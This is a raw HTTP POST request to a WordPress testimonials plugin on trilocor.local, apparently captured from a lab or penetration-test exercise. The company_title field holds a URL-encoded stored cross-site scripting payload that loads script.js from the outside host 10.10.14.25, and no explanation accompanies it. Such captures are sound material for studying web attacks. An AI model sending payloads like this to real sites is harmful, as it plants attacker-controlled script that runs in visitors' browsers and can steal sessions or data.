 POST /wp-content/plugins/secure_testimonials/post-testimonial.php HTTP/1.1
Host: www.trilocor.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 170
Origin: http://www.trilocor.local
Connection: close
Referer: http://www.trilocor.local/index.php/testimonials/
Cookie: PHPSESSID=vts26lnn401cm69o3428ifjjtl
Upgrade-Insecure-Requests: 1

name=test&company_title=%3Cscript%20src%3Dhttp%3A%2F%2F10.10.14.25%2Fscript.js%3E%3C%2Fscript>&email=
test@test.com&phone_number=&url=&testimonial=test&submit=Post+Comment